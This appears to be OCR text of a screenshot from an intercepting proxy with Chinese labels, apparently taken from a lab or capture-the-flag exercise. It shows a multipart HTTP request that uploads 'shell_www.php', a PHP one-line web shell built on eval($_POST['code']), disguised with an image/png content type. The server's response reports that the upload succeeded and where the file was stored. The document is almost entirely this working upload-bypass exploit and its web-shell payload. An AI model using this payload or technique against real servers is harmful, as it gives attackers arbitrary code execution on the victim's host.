 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.109.151.168:8093
3 Content-Length: 218
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZ9Ak14vqEWLmhD93
7 Accept: */*
8 Origin: http://47.109.151.168:8093
9 Referer: http://47.109.151.168:8093/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryZ9Ak14vqEWLmhD93
14 Content-Disposition: form-data; name="file"; filename="shell_www.php
"
15 Content-Type: image/png
16
17 <?php
18 eval($_POST['code']);
19 ?>
20 ------WebKitFormBoundaryZ9Ak14vqEWLmhD93--
21
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Wed, 21 May 2025 01:58:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 159
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/json
8
9 {
"status":"success",
"message":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f!",
"filename":"shell_www.php",
"path":"uploads\/shell_www.php",
"size":32,
"type":"image\/png"
}